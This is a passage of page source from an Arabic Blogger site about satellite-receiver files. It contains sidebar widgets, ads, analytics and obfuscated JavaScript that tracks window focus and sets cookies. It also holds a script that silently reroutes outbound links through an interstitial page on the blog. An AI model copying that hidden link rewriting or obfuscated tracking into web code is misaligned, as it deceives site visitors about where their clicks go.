strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XEScEKb9lJymfZj5lDKI-NHapDA:1769036249120';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html', 'canonicalUrl': 'https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/7709683020351017787/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 